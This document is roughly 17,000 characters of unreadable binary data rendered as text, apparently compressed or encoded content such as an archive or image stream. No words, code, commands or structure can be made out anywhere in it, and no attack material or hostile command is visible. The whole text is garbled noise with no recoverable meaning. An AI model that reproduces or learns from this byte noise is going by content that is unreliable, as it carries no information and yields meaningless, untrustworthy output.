�V�o0g�&��:���N���uz֋(��9�e"�ۏ�삲��Sc��P2��C%Z3˴+���NҚ��U[t���b����r@�7��I�#O~�쩗C�[Kt�.:.:����5��6ĪT�2�g��M!�U�C�쫔�+ě=v�_���˞e�a��-�r�����445�ܙ�egq[h��W'*�`��6�29[ck<��ڊOp��cxac=p�+D!T#R� �V�[6�[�*Qf�{c>�џޞ��=�7�k72X���] ?y�����*�^��E��1�i��}Fڛ�e�Ǖ5\���-��}6��ao��Q�����8���l��K�4������O�7Lt[';ɠ���� 4G��L�-/G ZX[�� %E���E�o��j��V�`� �	쭚Z2��9V�i�eWmi+Q�����/�'�54�EF��!�5��I?e|&�����أ��u�kz��-���7K�g`�_y_/?iQ궍��� �K�-��Epc~�y�Zkv�˻m��M�y�ݳ�Q� �$� Em��U]X���7q&a�`�?�2�][aJ]��H9�Tٵ��5h���	p�O��)"Q���I�Ū�0���$x��Q�vÏ ��4�Ke� D����1���ü�q'�@��؎ݹCf1�� A3��(ѳ�ZS��9���hڪ� �(]:Ƽ�g��E���G�}�zͪ�\�{���D,2��q�l�T�.�Ut�l�ʵ�����* >�?����c�ۏ��v�i���M�qmgw��Q�'���L� ��0���M���4A�`� �볏�,?����t�G���!M�&�J�(�L1��+;�r����T�_��V������ �D�eg� ��k� ��6��)J�	��o*x5���3��_?�E���W��k[k x5&���`.�~'�nl�o�J]S�5�v����^�^D�k�4�[���zqy>NW����4n���I%t3�����K����Qh�T���L�o����k�WDoT|'�]qcH׳s��A��ʑ����'����|���φt΢��.������;^ߟ�^o��g���y����E��w%���s��|zụae���7�~�;��^ZjL|����T���D�mn�#�?5F�6�A�dʪ����mn!t`��]��e��q��%o��[�䟏?F��U�N���<��<�ݓ�>3�����Y�q%ӓ�k�:s�<�RU�X��Ǻ�n+��U^um��K��2���lq�]F9y1�V/[��g@���_v�Y�I��Ӈ���^O<�&��:�P� ĸ�փ�iP$=�������������#���1��˿f�G�m>`I�ʴ�OG��f�"@���n�n�g��=���5��s(�=/��y��6Ҭ� F!^qʹM�Z?Ě���v�uK����]8�t��ö�F�b�}�q=��8}���2rg㸭鴽�2�I��w8 >T,���h�2�Q��:��J��?���>.|�ޓ��'0�0�<��H���e����(� ��r�����x�\p��B]��lj��I1�%m*B���a�
�6>/���+���(�W�(�Kw
��	�$A�G꓄Y�����:��
�,�J��P�����Ѩ���@vǁ�J�Ytʆ�N�;�Γ��t^��(#�ii<�8��A.���a���wP�Qky0
�^t:@:W7�����R=m��n��i[>�_�yo���_�����徠���*�-u����~��1׋�����g�Kd]�B�2W���˧A<�Y��;�
��m u	0���D��k:ZUą)Gq0T�aJ��!�����Y�~��P�bTKd*���yv";.2�#Ӈ3iu��$�gr�sx�uiv�s�X$m%N:�;����$�Fu���%E�3����7\]8� \~~���ҭ�E=��}��wB�\�	 �1�Qyv�*�f�M�4�W'd�򥅛@uĻ
ѝ�7q.�NV�3��zO�x!'l�u:�T��+D�n��P�VԂe[T{�GO(*��3���˧�e���t�5Y$ϔ�+���^v!m����r�!J'@����'��>���Ӥ<�yn��%S-g��WPV���V��:��89�G��|ȕ$�w���¦X�*�O���8�re��̾�[q�?���X\Z�aWWc���g�WF�Pj���g��VǄ[�Zs]Q�}�vq�o,���k�R?0�Z���� ���R�����H�O��­�Q�UkN�tĞʕ8���{g��y�g�
�Ť�4B��F��o�["�٠�H�
e�e� 0�D���%�CR�A�R"�F�ʏʠ����Ö	����V�8S;C�7H�.��v��	Ϟߪ״^#�'�����}wg�S��t��k���4�$����YI��~��:3�f�ڴ�//ɸ��.�#�����y>\��z��ƜV8Z0��OZӪ\5��I��d�����^ڦ�Hii"Q�l�Ja��g���Z�J�� �^�2'g��]��5]R�g�x®k�~G�<2A�ܬ� �e0=1"H�|�J����s7� ��@���w'����9�$Ƹ�� dڇ`N �qcZ���?�q�9�.~�������*4zI�=�5֢�A J >ѥ� b|�gf?Ngy ��*n��la���Y�3-�6�o�f3Qci���V26Oa*$������.��5Ԫlz���>֖[�^�h�0�E��I�{D�F\aMS-��hⰗ3���0��qI�d����v�H�u��=L�Lmp3�ee�S&�ɔ��&˨�f�N��֩H��|�πNG���x�����w��`�*���;͑�B�8?긲��1��ޫдO�K�ֶ�6.=�R1��^w��g�����a��z��CC���J�y�������~�ϕ�m��Զ���ۖ:|8�^/&�m|���k�[�Tp?0�*?�9���c~ۛ-B�絿W��9�����=�@��;�:UM?�jɚ���+5�h�HB����:|7Ǎ�ʾ��'J���[^�ӦC�M�-p�e�c_/�%�皏ƛ˷�ib�2w�xh���xk���ߥ�[k��c���4����et��re��9��u�K���ԯW��:Wn>9۷�2��hL�4�kkQ�O^��]XZ�B�pxYܧ�xj4������U���&�`@�V�4�z�  �/�6�	 ��<!�����Ȁ�f��K���x4˘���S�s�,7�ֺG�����9��b*vw��_������T�L G����ss�w���L�'i?+�A����uW'�|����__���F�Km�G������';Ox�˦j����\yv�������{�(��
���]����d�$�M>��[���4�'�<�i�kn�������u�?vk��i�K���Ur�|��Bٴ�ߨX[m�p>�ʌzC	x��Ɔ4m���=ֱ����-"bT���kxA\�zI�K��i����T���z�K��<*���V��k@2�./����*���{�����7�j�?��ٟ�Hۀ�6�O��6���l�������Z����I�8�'�_��1�?������ ���'G�& `]KIL�8�W���MR��	�\P��m:Y�'�T�;�d����A.�Tq�Ǚ*�o�T:��� ���F��a"QD�T�����.kjO@����� ̭"i���Y8}�4�%[�� ��[�<�Ꙩ��%�3�����n*yv��y��7k�m��=�+�{:m���  �L"��:�� �d�E�.���FJZn���FW��!�]�W��E�)O�2U�Չ<�Z[������+�	�4��]
FoTf�\<���d�3�uUr��g���!SY�(���Ïuy؆�@Z� �@��(6?)j1�c�E�{�^ky�u&�+�mZ@��kQA
4 զ�QW�~�f�D�*�m넚[;VW����hh!s�yi�l��["~�A��[x�]ƣJ�qǕц��][��ˢ+x@6͕e8	��'
�r�]j�c�S2fq������7_C���"4�	ׅ�}˷I������b�6��,��5��o�J,[�#�"�_���4S%�1�eۮ��*>��Z�q�
��Yd��9o�ׄQ)�mA�Ze��T~����n�cI�W�O�1�xZ�7T˧�?������N�^���mV�����]-`�4�^���-��J���)����1�������m����Z*5&��02)�G��J�au�-�\�0;��VƲ�3S�e��zs+4۵v��b28S���u�!I�6�3���V����ݷ>gRG{A2Ƒ��3��*��k��FD�'�5����������E�k�q�bq�t��i.qĔ�K�	�&<�F�*<8��G�-2I>���n,0y�s�����K �>e;+C	 �6�8��A�I�*®�!�l�RɃ���Vƒh�� ;��CI�4Ss	 `E�0�,y }��e{>�{H2��A� 7�J�*Xa%�C�����گ���8H��Z�����0���i5�@Vu0-�{���@U��ai�W; �Q�?G-�w��f>�GS�$�
=1�/���3�U�Muj��2㟪�����,�m���N�Ԫ��Өݮ�S�xߦw<��㟏����Lk5u-.���w��q�+�Rs�g��l��/:}��!��,�vN�n�֏�=�,�)�� +�:F�)�oV���?I��ց��*'��46L��hX۵�0J�����d�AiB�%�o�T�GK:Ws&6�J�=$ҽw38�;Ycmr�W����Q�-�nCF��&9P,l�'2���`��e�Y匯i�{��R��+�����K�r�݆s(��/�Ý��r$��Z�x��7V;�y�T5ۃ��x��E|��k:�w����0�oH���������.��5u�$asy�l'q��Rt�H�(J�f�i��j�[M���%o;C��{��:��ۤ�W��7��iM�2�c���q��n���s��M��&m�ioq��"\��I$��\��_i����� ��9� ����3����Φ�>F�mi��Oq2x?Ee�j�;�}@\|"�4�>��G{0�U�����**q�M���f̀n�q���!���3��=�����3ǌ��_�^�����_��}�����<���2���B6����'	��gw���}:m�p��%�
��@WR�㟲 �䌠�	"
�.S ��B6%Y&�>�.�{�V�9Ҡ
�㺴BC$纊���G| c
�"��Ĭ��wn�ǲ����;�DR�|� �c�s�	��qs�<����{�{i���yPv��=l+��_+��OK�����F'>3�]!⮢���|^�L�olM�*�g�S´UGmU���ex����[V0���9�N3�Eu�=�M�~q*Ӵ |�_����T�bu#-^�8w*e��Q�8�1�]��O��V�J��"r��(U� �yS;J!0��x��< c��2�y��m��Ɍ.?-�i�oZ�L�.M6�E�
F�YM�_L��B��H�PVV�[0�)i�Z�sX
�}�R� �Y�f�I����=A��r5���U]��0�1��iO^�.#��e��C�U��7�1�t�9� 1R��4J�A��Z4�S'uW���\�����޾�a�v��>֍&�kZִxS�Ow�[aNق3�fu��d4"�Z��ZZ��$�`�QvK����	z)�u�|���[j�]x^9Q$;m�U�)�������u^�����Cu��Ӭ��#A��� )0=�g������u��?����[S�E��^��+И�<_'����9�L�8Q'.x��G{] �d���o\��v�}'4�sy ����j�-,-kKO�0�I*Ӷ]��1�{�!U�혯A�s�� IJ�]yD�8�d������V>�� 	*���Z] �'�F������������d0t�C{Z@v��P�K\DC�Jp��gh���5i�i��0�n�w�|� �>��1� GDkFH�em}7��?��!�F�v0�5���,�<����s���<*����v;�QVqr>��DZ��� ���wD���'
��}ՕH�$;��,)Ï�.gʊ��Ϧ�I)�i8 v�h��,v��`�$(���@��p�ch[�z����B�� ��߄N��#S�ؓ��Ց��H�-�2I8L�������m��F�as�U�R�f>��㏉uҚ�[� N�8�9����c���7j�[I��.���#
�"ң"HR$5���M�K����蝮,)TA6�p���JʉT�f��O�6�����q�
ɉ����k��2�-d�:z����n1�W�t�F��`߇J�z&�SO���Ub� ��V+��}ѽSO��p�"���`�|�]s-��~����> P���}0�����,�y|� �_����^)�~��W�ç���uÏ���ٸ]��6H���#���[���Įf���-7(J�������Vދ���7|q��&����mg4ˉ�.�6��.|9���q�u�Nm5���5[4�]bwD�-�����-�*��O�P?5�&�m�W�oi���� �(�?�yΣ@���M`��H�Ь�UXnte��HB���p� Ɂ���V��Qz#S�����pT�M���?5���z��u�-���._�B���� �0S�5�Y3���~6�W�I����~�2޻mB��Dǧ���������Ȱ��ZZ����h��E�a�2��h�D��+$��:/ +�#
���(�4�e@W�XC���� ��"8��<�z8�f;p@��}Pp����8$� �ɦ��qNއ��5C/^o����Қ����s:V]������|^���
��Ux��D*c<���)�`}�=�[�ȕw>si��������1�3��Y������>�Vh�<�H��l����)��M���.�KV���T�dwR�J��+I،�B�@��(��B��=���7Į/+L^�m[qq*�}�*�ڣv򩪼�"G�N�Y6�^��ʍUu�����U]�]Y��D9=��	� ��Vv4Ɨ��lq쫦��nH
�N��v?�M+�U��t6}�v�j���������S���')��7�Iw`;��-%�H�o��m� sH���G�>˗�Y=� '�� ��9��:oO�Qa��]��������I�;�dZ�[C{a��m�`E-�eJH��jk�}%�r�H��|��5VU7�>ع��+��m2��;��t�K]�T��ť����k�,���;8�Μ[՗z�`��� ��~!LK��$����G����k������L���9*5`��{)��5gl�m'"���r��O�U��>�Zƒ9q0���떍i&Fc�0�V�h�@�q]�麚�=� �%�ʷ_B��ճ��I�l��gH5�ok���s��i��+ΚN�h4َ��.ss���d�uU�f���Ti�9Ĵ�>�3�@1{�@�ַ��{�SL@1��m6N��V��\��%T�)�-TKV��k�@33�I���߁���Y�6H��1� 3ؠ@\�#�@����$	�
ӵ�22�L��6��|ʰ����KA��k-�Ę쁕���!����Q`gɗzI>Щ`#)�qϺ������p���v��n`O�yF�Iַ�nt��'�n��Q> �]�^腠�Si4j���>��+�|����·}V�톝jg-p��^~xzש���mEZ܍�Y�3善m2}��4��?D�]ȓ��RC@�=�vM�O�O��6�S� -�c�L���5�� yR��ڝ� �!eo ߽n9��wi��R���� ��ʝ�ҭ� ���� ݺ�7IԶ�3���;�Ya��~�z���Z������TUh<�����&\��Y��?[�kLԴj%���Gu�]�����k�.�f��Wi-1�g��3?U�{ZwNʓ�P�h	&���m:_M��Vc֑�� +��_o��>	�5�� i��=C�6������2A�p?�������-�����LӨ�ִm��6�
Me6��/�Q?&����G�c�w�{K:�S��嶵g>{d�K?'���Th2ZpB2�L�m��ʺ��^f �U����� �A��#T��G�-%S�(�q2��h��mC��7+�??���Ha/�ɓ7�͎�amH���?`��R[rG�^Vx����e��^��f!}�/̶�>�e��6�A���ա-#��*؆��w?e�0�S�&s�(� � 'rD+N���[f�pl{�8�?���y����ӞUM!TÏ*�5�F�4R��] 
�++���̌�I�9 ���%���#<a����{z�@���n��I��3�����:�Z1�X7]t1R��kx0����-fyQL�U�5@R1�ʃqCwi�y� �4��+����kL�(������NU�d�^*nqW�Y��}Ԋ�;T
˖nB�2U�2���U]�*P����|J��@P�f>��v@̞P0�.z���;4�;./+l'ծQ�[Z���N�-8�
l�hx�E��}����r��L5�B��UmfFD,�Zp��IMT����UOV��7�|���h�@.ʾ�@�L�L�Ѱ�a4�Tޕ�>uɻ�ʢq=����ry����v���?�˨�τ:{�K��Ix �|nq�v~[�2�c+莚�.sHn0�c�zzv��C~��i-s�ޗ O�>�!�%�]S'(�h"{�it��L��[��[�f�d�sr�zNy�8W����5uMn��}=b���%�o�����k����x?Lөi���RcZƶ�u��r��0 �{������� �w���ւLg��tm�'�K�?��.�D�t���fu+1T�p�c1�%�լ�1����㶒��ԾMW�Yi'��K⫩m��:|��"������*��d'�S�e���
���\6� 7=�NjBt8�A�*h���􅕊���-. s�T+n7�H@?����P<4�{��t�'
�qp ��x� ��KJ`���0���#i�䌪�29�*��QHAa$�@�A�(	�j=���N�]��@vmf~�`�k�L}Մ���"	���3P�D�8P�6�-yi>
�k^*��ObVvl<ܚch��t����N��Z麻��$�vIQy�������f9�a^9�� �ދ������MF�nh���iYyp��%���E�2��ii<���>�^]��s�TIE>�[�ִ(׆�	*���G2T	4���(�m8{eVU����(�:I¾��}�pH�v�閙.�ә}�p��,�޺�ި �I��;ҫ٣OczoW���n)�T'<�A�ɖv�o����~�Ͽ�/�(��q�'�"�6��+�I[�eF��p{H�AZN�6��ns��9%gb}���h�{�\1���Va����o�G��:mJ��Z���Vv�uZ������n�ʾ����G_��=rʺ?J��[i����\9�����ɧ�=Ӗ]/����}�;[kv�2�6�ր0 \ۻY��6̮��m�E�p�斐>�/�����t��c� �A�*g,����MJ��q
�}��3�Lt���^g
���3�ڒߴ*��H�Z]�Ti&B���{���6�x@zT�=�E�L�m��|��48s���+�??�Ṿ�O�6�L-�c��*u6��F�K���y?����笸�s�ߍ�7ü{����"�N�F���mj��N�KO?��~������oǾG���l�|���Wx�4;�!u˷#�mp�
�p��
�v�𬭚�1�؏]���m�P��ٳ�m�2�p<)� i+��DQ��UX
��'�P�4��ʚ��e�{�TP�`Z�r�%A�9 �
�w 3A��Q�ZGxTˤ˧�tm6���� �0��'oO��)�����,�/�ۀ��
/�tv���-aubg�i#��]T"���^�|���+D[6�r�$�V򡸨e���M%�_�x*��W�a�T!MyP���p-0��U]�G��JU-ܒ<+!�iW��?Z�L��]�#���@�*�t=���)�弅��ޝxN�� �V�E���F�,鸹��aL��M�j5�$%'3J�Ԍ�!:Һ�(�c�R�ȭ����r�'[�%Β '�@Z�A��G��g%4�C�3�ꚫ@˶�i;ޓ�nN����,�����a��9�?m�*M��N�<b w+¹_/�u�O�������?ᖊ�/F���qhs�䒽>�O��>_-���/o����ێ�V� L`�=���顴�wr���Ռ��C�6�dBP�@���@\��#��Q�T�I�T\^i��=޾�`�V��	a�������|��ޜ�_6>��Q����:�/��\���U�f�a��p�c5��s���P��=���#��8f#0{�X�VӫN�H��)����wVvӺ�'ǲ�8���� ��")��8�>ȖcR����l�L�cu]<�k���9+;li�Jz�v�@� 1U��YxP�S-ɍӜ$�}��܃۷�E[aT���$�Z��F��MąZ�{vF+,���4�m�*!�d5��6�kKX=g��	_/kIo'�A��� �%����wK]>S�'����Yc��pUW�uH� �K�BhF5��	�!4�2xQ�[�K�H���4l�a��#m 
`�O� �XH�� ���7�M���;�<Wo�0��gV��)]P�J���Sp�#�ZT�.�}S䝥�	������oE�uVW�[O*��Nmz�ǘ|J�3SP�_T����%�-�$�j��Ƿ_�ͫ��.�kY�:��P��c�W6XY]��&]#̀xY5p<�q�0�6L���N�U�����Z+�S���ihs��l�n$���̐L��ؓJ��=�\�޻Hy���<(��"Ȭ��!�@�+[�V��X��gԶn?��i�p�&����z=����%��W����������x+_W����=�u�~�][�L��M�XݰA�O���1���Ya��푫k�~M���k��N��q>؁�ZzO�<��%��F�GO��l�;� ��*|�ߣy��}�[�3�:.�-[]���$8�]6X����{���^����MӨXQ�04�+j�\��#�|;B�w]h! �r�|o�ahϪl5���Qu':1����*�ڙ��z������V��2�(.�����kmOwL0��UO�[��"]"֥���U��t�<a6��E�����$
�����*�˛�����<�;/o�?� ��'�д���x��$�0�_�y�'��uc�������a�F��i=G@2�����Ef� �Yx��O�M<���&���-C�N^V��qf��4�7�2��~N3V��'�s�g���ԾQt�mV�7 `T��z�~k>��+?�� ٻς���Ѽ�������?3�� �ҾY�3��:�̈́�N5@?��F�ӕ�a�?������������[�=��l.)�M2G�f?3×'���'��x]+��!tO$˧�)�юhp9�ZʯA�	��V�r���<�oh�2�TIU�vkۃ�� �X��j����o
,@u_�ʥ�D�
�Ä��&Pp$fH%�Ȅ���TʦG����O�lZ1��+;�^���']M@�0ݰ�ݪ�oL���NQ|Z���0�F}"PsNOuh���Sʕ,�#*�U���}tuˢ��P��=�-�?�[P�
����(+*��2�]�hW�{+)�jk� �xZN����*P�Z��U�`a���L i3�K����]���(�l���(��/?9˳�8\P�-�qiPp�}��� �r�K����ҡն�Qi�Ͷ�6�Ys@vP��
��Q!J��_^��Q�P����}�Uk��	��O���(�I�n��G
2֖h�j��JN�{}oY?�;���W��폮�G������ޚ^�џ��J׻VN�O8o�Q��o�)����_U���YB�c�%z:|����9Cm;B�^[=5�
н4��Wef�L"��L���@��҂ |��*��]W�Tz_A�r�������$���w�3�O	�m�u.��f蚔�P��;�;�C����é���>NW٨$���p��nY�$�0��%��&�c��;Fe1J�ִOr�����@
�C`���@��e���+�i� �N$�"�{�g�������d5;R�Z�17,�qe���t����H���cA����J�hs�x�?�O5x��p'�NpӀ�<6�bUx�u^��l�*����@����H�Ts��d�9����9�$���s�F\$�p.�� #�wBN%75����[{L?#(o�;p$wE�DD�So�`��T)�l/q-i>�I���n�#><"E{!�Ӟ�F�	�qpA��1}�`�C;a�<�����n��� n�|�_�$�� ��*�tg����T�L�$�U�f���+DY��h��mV>#���xz&����l�W�n�3��E�� t�ӫ�QmD2iWh�=�O'����ˬ��mJ¾�{Z�兕�8��=�򳚯o�����nef�$�A�U�>��I
os�8+:
*��T�Z�v�+�$�T�vU�)<�N�n�����7�D�Vm���l­��?gF���AN�^�:�͐W��|[o���g�(���;�!c���4�Ԍ�*�ٟ2Տ	���cx����G��g��,?�촷q�.�{[x4��s�l^Y�H�.�)�p����V�6���N�YU�0\e۹U-F�I�#�jΒ� �~��	���+���?#�,��Y��wva���#��ou��� o��2׸vP�zT\�;J��j��ۢ0��4a-���KQkt��*w�K{�[ĩ[�j�b`B�S|-8O��4� �|����>>Y����� ;��������U���+���+�����o�_/���.�YVi��;�� �� ����O��"� �2��):~���4uc�A�죬�^6���𰿏�N���[��ϱǨ�*��o�/�o.?N�~g�>��߾[��-�iW�<W�x��MUF�Қ6�ȭcA�� 3[�ߘ]?���^+���� ������j�;��^w4u�x�)�d��?�߃+����+�t�]@ӽh� )�U�x� '㽾{�~����>c)yau�8��ڥ� ���l>_�9���|??�������.���q٧Tx�d�Wơ_R��V�v���t�sd��U�P!TrA�9e�;� {�1<{ ��+<�ZG���4�a���e�e�U����Ww-�h$H«v�����%�w�_��$�8Dd�<N��
��BOJ:��'2��p�@���9*U�j��r�J=wld� �\��IA�sD)� �!�U;b9S�b��f�p���v�琠W��
��d�l`�C�	�4����x5/��?�*�&Ǻt�ON�G�;�g���P�䋛(ǅ�-��{+�S�ppw�B9�8�ЉZ����U��3�7tL�p��Ҳ�.1�^�*�$J��*�����bF�`�F�5�!���{./?�a���?��4��o�j�M�� ��)R�;������ 6[}����O�{/¾�� Ӭ,����Y���y^��I��_'��2���N�4� ��SZ�z~��({ª�0p�Z;6�e/I��G�W$�p����wSh(+~pi�{d�6�/9x�ĭF�W��Յ-.�;�����>�:�<���:j��`4����-�XL�$�� y_A�<��f;������,^�rd��c~�9�Ɣ�b�	�5��ؠ����8���(���;�bF8�Q.6�as�H{�DD��KD�CF���@�"NyA[��5�;7{e�qrL����I�L��hi��$y��W�𡻦P6br��F�����p{H���-�eV67��*5Α*��b@X�@�0Uc�{�
�"�%� O*B��c�M� sZ�4��*6��m&xR9��O�R�'����BtmI}1#2�2����䩉�8FaY`j��(���.q��"I�9��D8`�4�E��(j�KF(�ˎ=�	��9�a�!Y���q4���w�P+���A�@ð�@H*�7�	2H��j$��@�ʄ��iv���t���t���C7 0;�%a䒽L����n�.KM����/�� Ǭh�ZB.G�o��ˋ�a,���<�]e_>9���i�L�G8� �<�U�l�[�z��q�D��[ ��;#�yS1i���c3��=PR�`�(�� *A' H$�{��oa(G�|�]o�, b�"��2
������Y���eP��l�����g�5�.��c@�j�٫V��WB����L,s�Wp��V��Z�����
�ҙ.�WF6���;-q��\iֺ_Q�{w6�7�"?��!���鮳��A��R���Ob	�-��l�弃܎��i�5�C?��/*�%ܡ�4�W�dD�
����h�Ќ�{wHR�����J�4�;v��q�ґİ�=�=W/��A�*=C.�C���*���l��W�����){5��#0G�U�/�Y��^�J���i��0����N���x�$�k�˄\:G�����t�=���wv�Χ�M�Ŧڃ�J���}W�����;������ǪY��\>O�����)����}Ŗ���{*ҥ]���c���ë/���da5� ��W{�X���N@j��?<2�>�;��M��y����O���M)�Y�j��?3-�|g��g���f�9T�1��zO�F�P0�ʭ
��rA�8���G�>�����
������K��O�"!��yyɺ�<v�WS����u�o+պ8��M8!B����T2�3�U���$Ӊ�J�H�2����*a8T\�s�U�u
e�'�@͖�ܤ��5j	%D�^�.*�f�*�\W����粝Z+��ui���5Ĕ	�(�AaӴ�~�n��2���S;{��C��Rc���n�C��&V�5���v�^4��vy�!el@ecZ!\
�-�(��⇷�@����~h��Mݼ8�-*����2�m�]Z�*2��Q.xh�' ,m������>�K_��2�߉�xo-�e�}��<��-^����\>���?N�#�\��꽯���<%������ ����Gӝ!l>p|@��o=�{u0c����6=#D���*+�W��<��+If�IZIj��h�>��[ȴ�L��[�*?o���+onc��Yj�����peW3c	1$�,|��W�˖R<�Ԝ+W�R�pu0��9翗ڻ���6]%��iz��U��KQtY�2ܖ�y���q������������I�>������ ��x�^_/u��k���UД��lbg�Y�u�(UN��Z[��� i�������'�ֱ�=��	S2R�"ѐa�����p�  �)F���{H�>�(�À����f ˽2p�����m#����(m�J{�a^vP���\��0�yT�ޖƢW�@2@u^��;�E-�����S�2� 4��o���!�3�+jD�hk����4i�Ƽ�+,��T��& �$�������6F;d	�L�Ϋ�HB��-;O�,�t���}� l��L���+|JQ�& �֪q!v��&0S̓�P`
Ɛ��PI�$At (�a�|���(U��<<{vU��\��)�h���hQZ����8�*���j��RD����k��(�S}=�5�~\8�fO+I\�`����>�F1���H!Z͹f����.������� ��&� ���^��e{�$�1��s��ˊ꜈Fc�BH���G3�QDz��!Li��:T��IXEB�փ1��E. �U`-*��w��Xi�+V� ��ګA�2�<�n��}�𶨸��* ��//c{��V���m� *�Ø��� ʭ��-�,�.�4���j
bͤ�+��������R�0��*�.�� I]��wR��b����/4~x|jІ���ݰih5�V��ޯ�J�p�s���P�-�a�9 yZ[�{g������j��Gn���Zѐ�$$F�M��U4vlɈ��49��FI�U�~�"&1䐫��cd4�R�"�Q^��@UҸ�j%�Z\p�Kl ���	��s1�ѳ^��$(�������5�Õ��m�Z}�{�����_-���g�Tn�9�����c��O/��W���U/c�{�W���YK���/��e1τ��K]f�����i�AJ��Y�s�i���/����?��;q��6�t�R�����|�V��� �ߊ� ƿɇU�-�����!H9RPt����r�}h$4NP:ݿ�`��ϥ����OO������à�Ӷ��?��m��;��S ��V��ey0���	�� �V�3���B�]R�w� ��ʡW�`{AS;J�\S����Yu_�� ą	���n#+�TΕ�!�T�/j���W�*�ɎxZN
��ǔ�� �-C\�l�9@��"��h��SR��oz�%����]��F��00�q,��Q�����~ō 7 �̅d9͔�Q�)��p�D
�d`eO�
��$<�T���[��WUh�j���M�=�?�^_��I=#������:�A�=AR�����n+�`9�8\��r�u��O�� �R�^��?�W�m-�?�U��T�q^�ִ�y�;�e��F���eexo&�o4�/�9X��ji�z@%��l���(d+DY4�[c��t��9�HVܪlP��,�hU�$c�Q�)��5ҚM|���u�n�c���뻇�-i�~���O�� t�8��7b����5�F��'L��CD/����I��?$�y56�:��:u]��C[��L��'�����;�<�� j]�R_�����Oz��NR+�6%��$���z���-��5CI�,�뵈�E*-s�p��kzjm
��Z�_��� �"��pk	~U��o(�c$pL���@�ݙ.#
V
�&|�J7T\��g3���)���(�&Zd5k������L��$�3$��iҺ⃾S���oJ��{K���bv�Y�v�#ة��ꖴ�$�[�w���Y�N�|����]��L���QB~ 7vv��¨s����t����Zv�������=�F1�,w̖����A�*/%�r;w>��i���1횛�D�k屷�Ȟ,�舄kB�0���
`�F�)(�s�9���! �a�E(/l����<{	��<h�]�"K��E�dA
�R%�q��:��<�U�<����-b�zM?2ZD�V�������#��}1U�h��5h�����S9����g��{�/���ofǰ���r���w�Sp;w.�ݓA7����$�
ZK�c��i�Jj�..�]�N��L�t`�
����6� prԥҫ��t8dL��x�y~�:��=I�w�k!��0���z�/�}���t�-� ]^;��3� *��0�B8H�(�[��/)��'0���M`@H
�}$3����M�i�#��,jŠ��1� �㲰�����i���6��T�S��$��Vx�Uϧ�w�4��w�x�2f�
p'�I4�S\�k� �4����`̎�i�@!V����r�#ԠC��3���8�=,>�����!��"��6e5*b=`�)�����ʘ�˝QĔX'�TA=��v�Ld*ii4���&��:�nA2�{7�]�ޱV��0��x ��|L2������^I�w��u6�CXҪS���{H��|���_�u���ϓ��|ѫ�;L�n-�������Le��>O��<�{��.�!Ԡ�;���(:P!8@�g���H� �l���`n�g�Kb�[W����Ҽ���MG] ��>�� U�m��tV6��L5�!Sk��o�3�d�s,�W�� ă�R�.̾?�np�/
*�L�@�>�o�a�|+�������B�����(�%��T�!�$g{U^��QUq0
�j�O
`���
�����s�h����=���x[��lآ�3�W�u�)����%����*[�T ʔ�m���!c@�V�T��V��0�(#֧�U\�t纪ڶ�;�/��۞}0=�7���9t�^$�[��eA�v�c|/Wɛ�����J���4����U��lN�Oa���0�c������ ������zƃ�G��ۧ61���؀�6���Jauf���J�01�Z3���I���3���;Z1�^]9r�)������(R�p���w�h�H�i�����|E�Kψ���S�Sv��� ��B��whh��/q��A�ʧ�?�xn?m>?�O'�t��T�-��T�4�-�'���%��Lg�/��F>L~G��:��4?��� m�L��%�q�+jA����g�2ɶ8o���	w� � *��X�]Q�ii����� Tnj�ΐ�\Wsv��#��T�m.\hWqp?u����7���$v*�5���$�0��6 �$�n�e!�6�N&F�!�[3�AK{j�on�$Ưh~S��=�2鎾�iI�y0�c�²��#�
��兵@۹��R����®���3?@�k����DMG�g��U��m<0�
��@�n����fa��6�8S��ya$HM6�̞��4lF?a��*t��D&�*4��U�p;�k�C@8� c�� ]�0NP!u:�O�&��.�B�Uh����sj��	ǅ��Ѯ��� ��e@=��$4��ϕT���H�]�)Ѧ���Cf@5r
��se��t}N��T��-0#���ɔ�O���?���VtO����F��qy0�.� ��^�K^C~��W�.�ZO����n�C���5w5���PD��ZK�8�e�g��{"E�����x�*P�V�y�7���c[B�L������� :��׊d� �LN~���nwut̵vaY�D��n�G� .\�LW�Tnk�ev��3�Lo,r�[��zTڱ�V�cξ5tKzۡ�Z���6��.����T~w���mj��ݏc�H=�pWTޘ��^[�aLR�n �ꮮ��X�#��;WUo��Gq3����0�Z�Q�x�,��'0yT�!�2F{^�"B�=��$��1����)J8���V�k�x�Ns�� n�N�uIy1����1Όʀ?y���)��h�aa��e5[a��RǧX8]i �H�B�/�������>�� '���x?�-?�]dU�׷'�/���xi����>�m���'+���d�A�dj�P�t�C��%�t�:>��xP%"�/O��9����xi��zF�_L� ��2wD�J/���Ȑ\�:�޸���zl��wW� -$S$K�o{H�U�:�^��x9R�.�kܚ�i�+)�Ю]�eI��\\��D���};���?�T�l�DU}W���'j���<�N���v9��!=�� �H�p�ror�n �(5� ��ԞG/'M�o]���h��tm�lp��b��[��u*�m��s�Zt�kJOĨ��%EZ9ݰ�F��IR�ui�(Eeݾp�cY�uW�A�w+��>\��H����Y���.�a�Z�ƭ|�:ѥ�j84�ܜ ���ɕy����_ǅ}Q�{��>���\?�O�8\rWvO��~۝�uGՈ>��V�ߏ��՛\HT��-6�@��T��7:y4�UeoMn��#�m͗m5W���#U��A
��y�-��ު��S��ʭ�K+2���U�� (w�ϑ����y� ���a�XO������4Ξ��Ҳd�|�IkA��'�W���g�r��ߎ�2z���(֫R�u�����>�߲�_����� %���ϓ<��M��`������D~����>{.���>��fz��À�=����h� ����=�EI�}�V��� s>T^w�w�ռ�Č��� � ��H��iih��ind�AA�Z`��^�c^��
�Սᘸ���H�8�/U׶�e7;~<ʧUY�j
�a�I�2�ʛW����{p�����ȂpB��c+���Uz�	p��@�W�9�f< =&�yR�� +g�P�5� N�SX�𬱎�;���	���88P$S0�v��«]����
~c�| mZ��?(9�$Go����9�w�~jt.h�`�eBFE]�yx̫�`��@���@**7k��9Pn��ǲ��Z^5 >h!q$�p&�V���jd��mӺ�ik�Gr�͞mk���M.���h�i�q�F�p�O�:Ӥ.:K_���%�]I�~6�+�˄���~��/f�J�t��yY��k��(j��B'H�r�2�s���S��.��������Vh��U����KQ�N��'�W|�7?�G��ѽ6T�B��ߧ��k�f	]�����-�K�p��m1La��2�i���n8QzNIzk��;S%�7��q�B��@¸zm�L���|,쳑�G�ѣ�~ _�m=�ׄ���3��矺�n�O���
E��;��0�k�Pd	I7�ں�*g3J�\ �`3�g�
